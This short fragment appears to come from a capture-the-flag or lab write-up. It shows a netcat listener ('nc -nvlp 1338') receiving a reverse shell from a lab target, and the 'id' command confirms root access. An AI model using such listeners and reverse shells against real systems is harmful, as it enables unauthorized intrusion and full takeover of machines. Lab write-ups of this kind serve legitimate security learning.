 $ nc -nvlp 1338
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1338
Ncat: Listening on 0.0.0.0:1338
Ncat: Connection from 10.10.10.75.
Ncat: Connection from 10.10.10.75:43936.
id
uid=0(root) gid=0(root) groups=0(root)